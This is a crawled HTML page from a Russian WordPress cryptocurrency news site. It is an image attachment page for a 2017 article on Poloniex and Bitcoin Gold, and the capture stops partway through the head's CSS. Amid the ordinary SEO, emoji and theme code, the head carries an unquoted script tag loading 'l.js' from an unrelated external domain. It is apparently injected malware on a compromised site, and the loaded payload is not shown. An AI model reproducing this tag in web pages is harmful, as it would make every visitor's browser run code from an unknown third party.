

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/exchange/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html/attachment/fc5fa0a4f8eadd9359b5e60a0853f590
body_size: 18591
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>fc5fa0a4f8eadd9359b5e60a0853f590 | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590","name":"fc5fa0a4f8eadd9359b5e60a0853f590","url":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590#itempage","url":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590","name":"fc5fa0a4f8eadd9359b5e60a0853f590 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/exchange\/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html\/attachment\/fc5fa0a4f8eadd9359b5e60a0853f590#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-10-25T18:03:20+03:00","dateModified":"2017-10-25T18:03:20+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;fc5fa0a4f8eadd9359b5e60a0853f590&raquo;" href="http://bitcois.be/exchange/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html/attachment/fc5fa0a4f8eadd9359b5e60a0853f590/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/1222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1222' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html%2Fattachment%2Ffc5fa0a4f8eadd9359b5e60a0853f590" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html%2Fattachment%2Ffc5fa0a4f8eadd9359b5e60a0853f590&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"8dd3d068fe","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
